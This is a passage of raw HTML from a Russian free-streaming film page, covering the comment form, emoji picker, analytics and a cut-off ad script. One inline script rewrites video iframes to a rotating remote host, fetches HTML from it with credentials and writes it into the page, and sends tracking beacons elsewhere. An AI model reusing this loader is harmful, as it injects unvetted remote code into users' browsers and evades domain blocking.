data-emoji="1F1EC-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1E9-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1ED"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1EE"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1F1"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1E9"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1F5"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1FA"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1FC"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1FE"></div><div class="emoji_symbol" data-emoji="1F1ED-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1ED-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1ED-1F1F0"></div><div class="emoji_symbol" data-emoji="1F1ED-1F1FA"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1E9"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1F6"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1F1"></div><div class="emoji_symbol" data-emoji="1F1EE-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1EF-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1EF-1F1F5"></div><div class="emoji_symbol" data-emoji="1F1EF-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1EF-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1F0-1F1FF"></div><div class="emoji_symbol" data-emoji="1F1F0-1F1EA"></div><div class="emoji_symbol" data-emoji="1F38C"></div><div class="emoji_symbol" data-emoji="1F1FD-1F1F0"></div><div class="emoji_symbol" data-emoji="1F1F0-1F1FC"></div><div class="emoji_symbol" data-emoji="1F1F0-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1FB"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1E7"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1FE"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1EE"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1FA"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1F0"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1FC"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1FE"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1FB"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1F1"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1ED"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1F6"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1FA"></div><div class="emoji_symbol" data-emoji="1F1FE-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1FD"></div><div class="emoji_symbol" data-emoji="1F1EB-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1E9"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1E8"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1FF"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1F5"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1F1"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1E8"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1FF"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1EE"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1FA"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1EB"></div><div class="emoji_symbol" data-emoji="1F1F0-1F1F5"></div><div class="emoji_symbol" data-emoji="1F1F2-1F1F5"></div><div class="emoji_symbol" data-emoji="1F1F3-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1F4-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1F0"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1FC"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1FE"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1ED"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1F1"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1F6-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1F7-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1F7-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1F7-1F1FA"></div><div class="emoji_symbol" data-emoji="1F1F7-1F1FC"></div><div class="emoji_symbol" data-emoji="1F1FC-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1F7-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1E8"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1F1"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1FD"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1F0"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1EE"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1E7"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1FF-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1F0-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1EA-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1F0"></div><div class="emoji_symbol" data-emoji="1F1E7-1F1F1"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1ED"></div><div class="emoji_symbol" data-emoji="1F1F0-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1F1-1F1E8"></div><div class="emoji_symbol" data-emoji="1F1F5-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1FB-1F1E8"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1E9"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1FF"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1E8-1F1ED"></div><div class="emoji_symbol" data-emoji="1F1F8-1F1FE"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1FC"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1EF"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1FF"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1ED"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1F1"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1F0"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1F4"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1F9"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1F7"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1E8"></div><div class="emoji_symbol" data-emoji="1F1F9-1F1FB"></div><div class="emoji_symbol" data-emoji="1F1FB-1F1EE"></div><div class="emoji_symbol" data-emoji="1F1FA-1F1EC"></div><div class="emoji_symbol" data-emoji="1F1FA-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1E6-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1EC-1F1E7"></div><div class="emoji_symbol" data-emoji="1F1FA-1F1F8"></div><div class="emoji_symbol" data-emoji="1F1FA-1F1FE"></div><div class="emoji_symbol" data-emoji="1F1FA-1F1FF"></div><div class="emoji_symbol" data-emoji="1F1FB-1F1FA"></div><div class="emoji_symbol" data-emoji="1F1FB-1F1E6"></div><div class="emoji_symbol" data-emoji="1F1FB-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1FB-1F1F3"></div><div class="emoji_symbol" data-emoji="1F1FC-1F1EB"></div><div class="emoji_symbol" data-emoji="1F1EA-1F1ED"></div><div class="emoji_symbol" data-emoji="1F1FE-1F1EA"></div><div class="emoji_symbol" data-emoji="1F1FF-1F1F2"></div><div class="emoji_symbol" data-emoji="1F1FF-1F1FC"></div><div class="emoji_symbol" data-emoji="1F1FA-1F1F3"></div></div></div></li>
</ul>
<span class="bb-sep"></span>
<b id="b_url" class="bb-btn" onclick="tag_url()" title="Вставка ссылки"></b><b id="b_leech" class="bb-btn" onclick="tag_leech()" title="Вставка защищённой ссылки"></b>
<b id="b_color" class="bb-btn" onclick="show_bb_dropdown(this)" title="Выбор цвета" tabindex="-1"></b>
<ul class="bb-pane-dropdown" style="min-width: 150px !important;">
	<li>
		<div class="color-palette"><div><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#000000;" data-value="#000000"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#424242;" data-value="#424242"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#636363;" data-value="#636363"></button><button onclick="setColor( $(this).data('value') );" type="button" class="color-btn" style="background-color:#9C9C94;" data-value="#9C9C94"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEC6CE;" data-value="#CEC6CE"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFEFEF;" data-value="#EFEFEF"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7F7F7;" data-value="#F7F7F7"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFFFF;" data-value="#FFFFFF"></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF0000;" data-value="#FF0000"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF9C00;" data-value="#FF9C00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFFF00;"  data-value="#FFFF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FF00;"  data-value="#00FF00"></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#00FFFF;"  data-value="#00FFFF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#0000FF;"  data-value="#0000FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C00FF;"  data-value="#9C00FF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FF00FF;"  data-value="#FF00FF" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7C6CE;"  data-value="#F7C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE7CE;"  data-value="#FFE7CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFEFC6;"  data-value="#FFEFC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6EFD6;"  data-value="#D6EFD6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEDEE7;"  data-value="#CEDEE7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CEE7F7;"  data-value="#CEE7F7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6D6E7;"  data-value="#D6D6E7" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E7D6DE;"  data-value="#E7D6DE" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79C9C;"  data-value="#E79C9C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFC69C;"  data-value="#FFC69C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFE79C;"  data-value="#FFE79C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5D6A5;"  data-value="#B5D6A5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A5C6CE;"  data-value="#A5C6CE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9CC6EF;"  data-value="#9CC6EF" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B5A5D6;"  data-value="#B5A5D6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#D6A5BD;"  data-value="#D6A5BD" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E76363;"  data-value="#E76363" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#F7AD6B;"  data-value="#F7AD6B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#FFD663;"  data-value="#FFD663" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#94BD7B;"  data-value="#94BD7B" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#73A5AD;"  data-value="#73A5AD" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BADDE;"  data-value="#6BADDE" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#8C7BC6;"  data-value="#8C7BC6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#C67BA5;"  data-value="#C67BA5" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#CE0000;"  data-value="#CE0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#E79439;"  data-value="#E79439" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#EFC631;"  data-value="#EFC631" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#6BA54A;"  data-value="#6BA54A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A7B8C;"  data-value="#4A7B8C" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#3984C6;"  data-value="#3984C6" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#634AA5;"  data-value="#634AA5" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#A54A7B;"  data-value="#A54A7B" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#9C0000;"  data-value="#9C0000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#B56308;"  data-value="#B56308" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#BD9400;"  data-value="#BD9400" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#397B21;"  data-value="#397B21" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#104A5A;"  data-value="#104A5A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#085294;"  data-value="#085294" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#311873;"  data-value="#311873" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#731842;"  data-value="#731842" ></button></div><div><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#630000;"  data-value="#630000" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#7B3900;"  data-value="#7B3900" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#846300;"  data-value="#846300" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#295218;"  data-value="#295218" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#083139;"  data-value="#083139" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#003163;"  data-value="#003163" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#21104A;"  data-value="#21104A" ></button><button type="button" onclick="setColor( $(this).data('value') );" class="color-btn" style="background-color:#4A1031;"  data-value="#4A1031" ></button></div></div>				
	</li>
</ul>
<span class="bb-sep"></span>
<b id="b_hide" class="bb-btn" onclick="simpletag('hide')" title="Скрытый текст"></b>
<b id="b_quote" class="bb-btn" onclick="simpletag('quote')" title="Вставка цитаты"></b>
<b id="b_tnl" class="bb-btn" onclick="translit()" title="Преобразовать выбранный текст из транслитерации в кириллицу"></b>
<b id="b_spoiler" class="bb-btn" onclick="simpletag('spoiler')" title="Вставка спойлера"></b>
</div>
<textarea name="comments" id="comments" cols="70" rows="10" onfocus="setNewField(this.name, document.getElementById( 'dle-comments-form' ))"></textarea>
</div></div>
	</div>
	
	
	
	<div class="form__row form__row--protect message-info d-none">
		<div class="form__caption">
			<label class="form__label form__label--important" for="">Защита от спама</label>
		</div>
		<div class="form__content form__content--sec-code">
			
		</div>
	</div>
	
	<div class="form__row form__row--without-label">
		<div class="form__content d-flex jc-space-between">
			<button class="btn add-comments-form__btn" name="submit" type="submit">Отправить</button>
			
			<input class="form__input add-comments-form__input flex-grow-1" type="text" maxlength="35" name="name" id="name" placeholder="Ваше имя" />
			<input class="form__input add-comments-form__input flex-grow-1" type="text" maxlength="35" name="mail" id="mail" placeholder="Ваш e-mail (необязательно)" />
			
		</div>
	</div>

</div><input type="hidden" name="g-recaptcha-response" id="g-recaptcha-response" value=""><script src="https://www.google.com/recaptcha/api.js?render=6LcR3fciAAAAAIDFOFD_SGcZyVGi6E3xuUYawkgv" async defer></script>
		<input type="hidden" name="subaction" value="addcomment">
		<input type="hidden" name="post_id" id="post_id" value="18207"><input type="hidden" name="user_hash" value="00e738f0f5b7aaedfc31d863daffd302319e81fe"></form></div>
		<div class="k-page__comments-list k-page__comments-list--not-comments" id="page__comments-list">
			<div class="message-info">Комментариев еще нет. Хотите быть первым?</div>
			
<div id="dle-ajax-comments"></div>
<!--dlenavigationcomments-->
		</div>
	</div>

</article><script>!function(){
if(window['__actualize.js'])return;window['__actualize.js']=1;
var actual = "https://api.initem.ws"
	,re=/^(?:https?:)?\/\/(?:mm|app?i\w*)\.(delivembed\.cc|buildplayer\.com|embedstorage\.net|mir-dikogo-zapada\.com|multikland\.net|placehere\.link|synchroncode\.com|ameytools\.club|(tobaco|topdbltj|delivembd|hostemb|loadbox|getcodes|strvid|ebder|framprox|embprox|bedemp2|embr|lessornot|linktodo|insertunit|marts|ninsel|embess|luxembd|domem|atomics|namy|variyt)(\.ws))/
	,delay=200,max=1000*60*60*24
	,dry=[]
	,ios=~navigator.userAgent.indexOf('iPhone')
	,ral
	,IM = ' !important;',css=document.createElement('style');
css.innerHTML= '.act-fullscreen{position:fixed'+IM+'width:100%'+IM+'height:100%'+IM+'left:0;top:0;z-index:1111}';
addEventListener('message',function(e){
	var f,en;
	if(!e.data||!(f=findFrame(function (f){return f.contentWindow==e.source})))return;
	if(e.data.event=='externalFullScreen?'){
		if(!css.parentNode)document.head.appendChild(css);
		e.source.postMessage({event:'externalFullScreen!'});
	}else if(e.data.event=='toggleFullScreen'){
		en=f.classList.toggle('act-fullscreen');
		e.source.postMessage({event:'fullScreen',enter:en});
	}
});
if(window.fetch&&!ios) {
	function pass(){ral = 1}
	head('https://test.showvid.ws/ping').catch(pass);
	if(/club$/.test(location.hostname))head('https://cdn.jsdelivr.net/npm/venom-player').catch(pass);
}
s('script','actualize');
replace();
function replace(){
	if(delay<max)delay++;
	setTimeout(replace,delay);
	var old,src,ds,i=findFrame(function(f){
		src=f.src;
		if(!src&&(ds=f.dataset)){
			if(ds.src){
				old=ds.src.match(re);
				if(old)ds.src=ds.src.replace(old[0],'https://api.'+old[1])
			}if(/\blazyload(ed|ing)\b/.test(f.className))src=ds.src;
		}
		return old=src&&src.indexOf(actual)&&dry.indexOf(src)===-1&&src.match(re)
	});
	if (!i ||i.offsetWidth===0) return;
	dry.push(src);
	var url = src.replace(old[0], actual);
	get(url, function(r){
		if(ral===1)return;
		var up=update(i,r);
		dry=[];
		if(window.URL){
			url=new URL(url);
			url.searchParams.delete('episode');
		}
		addEventListener('message',function(e){
			if(e.origin==location.origin&&e.data=='reActualizeMe'&&up.contentWindow==e.source)
				 get(url,function(r){up=update(up,r)});
		})
	});
}
function findFrame(fn){
	if(document.body)return Array.prototype.find.call(document.body.getElementsByTagName('iframe'),fn);
}
function update(old,w){
	var up = document.createElement('iframe'),
		allow = 'autoplay *; fullscreen';
	if (ios || /mac os/i.test(navigator.userAgent)) allow += ' *';
	copyAttr(old,up);
	up.setAttribute('allow', allow);
	up.allow = allow;
	old.parentElement.replaceChild(up,old);
	up.contentDocument.write(w);
	up.contentDocument.close();

	var s=up.setAttribute;
	up.setAttribute = function(n,v){
		if(n=='src'&&!v) console.warn('empty src')
		else s.call(up,n,v)
	};
	return up;
}
function copyAttr(from,to){
	var attrs=from.attributes;
	for(var name,i=0;i<attrs.length;i++){
		name = attrs[i].name;
		if(name!='src'&&name!='data-src'&&/^[\w\-]+$/.test(name))
			to.setAttribute(name,attrs[i].value);
	}
}
function s(hit, sub, e) {
	new Image().src = "https://s.myangular.life/player?cat=actual&hit=" + hit +
		"&sub=" + sub + (e || '') +
		"&host=" + location.hostname + "&v=25-11-26-01";
}
function get(url, cb) {
	var r = new XMLHttpRequest, start = new Date;
	r.withCredentials = true;
	// r.timeout = 1e4;
	r.open('GET', url);
	r.onreadystatechange = function() {
		if (r.readyState === 4 && r.status === 200) {
			s('load','ok','&time='+(new Date - start))
			cb(r.response);
		}
	};
	r.onerror=function(){s('load','err','&time='+(new Date - start))};
	r.send();
}
function head(u){return fetch(u,{method:'head'})}
}()
</script>
				</main>
				
				<!-- END COL MAIN -->

			</div>

			<!-- END CONTENT -->

			

			<footer class="k-footer d-flex ai-center">                	
                <ul class="k-footer__menu">
                	<li><a href="/">© 2026 Kinogo.eu</a></li>
					<li><a href="/copyrights.html">Правообладателям</a></li>
                	<li><a href="/?do=feedback">Контакты</a></li>
                </ul>
				<div class="k-footer__counter">
					<!-- Yandex.Metrika counter -->
                    <script type="text/javascript">
                    (function (d, w, c) {
                        (w[c] = w[c] || []).push(function() {
                            try {
                                w.yaCounter28576801 = new Ya.Metrika({id:28576801,
                                        webvisor:true,
                                        clickmap:true,
                                        trackLinks:true,
                                        accurateTrackBounce:true});
                            } catch(e) { }
                        });

                        var n = d.getElementsByTagName("script")[0],
                            s = d.createElement("script"),
                            f = function () { n.parentNode.insertBefore(s, n); };
                        s.type = "text/javascript";
                        s.async = true;
                        s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

                        if (w.opera == "[object Opera]") {
                            d.addEventListener("DOMContentLoaded", f, false);
                        } else { f(); }
                    })(document, window, "yandex_metrika_callbacks");
                    </script>
                	<noscript><div><img src="//mc.yandex.ru/watch/28576801" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
                	<!-- /Yandex.Metrika counter -->
				</div>
			</footer>

			<!-- END FOOTER -->

		</div>

		<!-- END WRAPPER-MAIN -->

	</div>

	<!-- END WRAPPER -->

	
<script src="/engine/classes/min/index.php?g=general3&amp;v=503e6"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui3.js,engine/classes/js/dle_js.js,engine/classes/js/bbcodes.js&amp;v=503e6" defer></script>
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"BreadcrumbList","@context":"https://schema.org/","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://kinogo.eu/","name":"Смотреть кино фильмы онлайн бесплатно"}},{"@type":"ListItem","position":2,"item":{"@id":"https://kinogo.eu/filmy_2022/","name":"2022"}},{"@type":"ListItem","position":3,"item":{"@id":"https://kinogo.eu/18207-iskusitelnica-2022.html","name":"Искусительница (2022)"}}]}]}</script>
	<script src="/templates/kinogo23/js/libs.js"></script>
	<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '00e738f0f5b7aaedfc31d863daffd302319e81fe';
var dle_group      = 5;
var dle_skin       = 'kinogo23';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = ["Заполните поле с именем", "Заполните поле с сообщением", "Заполните поле с темой сообщения"];
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_unsub_agree  = 'Вы действительно хотите отписаться от комментариев к данной публикации?';
var dle_captcha_type  = '2';
var dle_share_interesting  = ["Поделиться ссылкой на выделенный текст", "Twitter", "Facebook", "Вконтакте", "Прямая ссылка:", "Нажмите правой клавишей мыши и выберите «Копировать ссылку»"];
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
					setTimeout(function() {
						$.get(dle_root + "engine/ajax/controller.php?mod=adminfunction", { 'id': '18207', action: 'newsread', user_hash: dle_login_hash });
					}, 5000);
	display_last_emoji();
			
	$(".emoji-button div[data-emoji]").each(function(){
		var code = $(this).data('emoji');
		var emoji = emojiFromHex($(this).data('emoji'));
	
		if(emoji) {
			$(this).html('<a onclick="insert_emoji(\''+emoji+'\', \''+code+'\'); return false;">'+emoji+'</a>');
		} else {
			$(this).remove();
		}
	
	});
				$('#dle-comments-form').submit(function() {
				
					grecaptcha.execute('6LcR3fciAAAAAIDFOFD_SGcZyVGi6E3xuUYawkgv', {action: 'comments'}).then(function(token) { 
					
						$('#g-recaptcha-response').val(token);
						
						if( $('#comments-image-uploader').data('files') == 'selected' ) {
							$('#comments-image-uploader').plupload('start');
						} else {
							doAddComments();
						}
						
					});
		
					return false;
				});
FastSearch();
});
//-->
</script>
<script type='text/javascript' data-cfasync='false'>
  let ea4d54c470_cnt = 0;
  let ea4d54c470_interval = setInterval(function(){
    if (typeof ea4d54c470_country !== 'undefined') {
      clearInterval(ea4d54c470_interval);
      (function(){
        var ud;
